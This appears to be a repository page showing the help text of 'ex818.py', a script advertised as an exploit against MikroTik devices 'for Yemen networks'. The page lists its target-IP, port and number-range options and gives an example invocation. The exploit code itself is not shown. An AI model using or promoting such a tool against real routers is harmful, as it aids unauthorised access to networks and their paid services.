 root@localhost:~# python3.6 ex818.py --help
++++++++++++++++++++++++++++++++++++++++++++++++++++++
-::: Exploit 818 Mikrotik :::-
Version: 1.0
FOR YEMEN NETWORKS
Author : Mr.MHM | Facebook.com/mhm.hack
++++++++++++++++++++++++++++++++++++++++++++++++++++++
usage: ex818.py [-h] -i IP [-p PORT] [-n NUMBERS] [-o OUTPUT]
python3.6 ex818.py -i 10.0.0.1 -p 80 -n 11064000,11065000 ...
optional arguments:
-h, --help show this help message and exit
-i IP, --ip IP <ip> IP Target
-p PORT, --port PORT <port> PORT Target like 80 or 8080 etc...
-n NUMBERS, --numbers NUMBERS
<number> numbers like -n 11064000,11065000
-o OUTPUT, --output OUTPUT
<file> Write to file instead of stdout
Example:
python3.6 ex818.py -i 10.0.0.1 -p 80 -n 11064000,11065000
root@localhost:~#